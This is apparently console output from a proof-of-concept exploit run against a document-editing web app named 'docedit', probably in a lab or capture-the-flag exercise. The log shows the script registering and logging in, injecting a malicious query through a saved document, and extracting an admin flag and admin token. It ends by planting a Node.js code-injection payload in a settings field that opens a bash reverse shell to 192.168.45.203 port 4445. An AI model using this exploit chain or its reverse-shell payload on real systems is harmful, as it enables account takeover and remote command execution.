 └─$ python poc.py -t docedit -l 192.168.45.203 -p 4445
[*]Building connection response: 0{"sid":"9ZGI3hpFHnIw4R3-AAAi","upgrades":[],"pingInterval":25000,"pingTimeout":600
00}
[*] Sending: 42["postRegister",{"firstName": "test", "lastName": "test", "email": "test@local.com", "password1": "te
st1234", "password2": "test1234"}]
Register user response: 40
Register user response: 42["message",{"type":"error","message":"User with that email already exists"}]
[*] Sent login: 42["postLogin",{"email": "test@local.com", "password": "test1234"}]
User login response: 42["user",{"firstName":"test","lastName":"test","token":"fIpuRl7T9PmFzphmrxzSv2NJkksdf1b4"}]
Extracted token: fIpuRl7T9PmFzphmrxzSv2NJkksdf1b4
42["message",{"type":"success","message":"You have successfully logged in.","redirect":"/d"}]
[*] Sent document creation: 42["saveDocument",{"title": "first create a doc", "content": "then save the doc and add
tag to inject a malicious query.", "token": "fIpuRl7T9PmFzphmrxzSv2NJkksdf1b4"}]
Document creation response: 42["message",{"type":"info","message":"Document saved"}]
42["documentPage",{"id":6}]
Admin flag is 252ed1de1bcf56f7e4d48a40901d76cf
Update profile: 42["message",{"type":"success","message":"Your user was updated."}]
Admin login: 42["user",{"firstName":"admin","lastName":"admin","token":"5k3KPDfKKTNUt3s1vq0g6URCkEGbK5Is"}]
Extracted admin login token: 5k3KPDfKKTNUt3s1vq0g6URCkEGbK5Is
[*] Update setting message: 42["updateSettings",{"homePage":"#{function(){localLoad=global.process.mainModule.constr
uctor._load;sh=localLoad('child'+'_process').exec('bash -i >& /dev/tcp/192.168.45.203/4445 0>&1')}()}","token":"5k3K
PDfKKTNUt3s1vq0g6URCkEGbK5Is"}]
42["message",{"type":"success","message":"Your settings were updated"}]
trigger the payload
42["homePage","<undefined></undefined>"]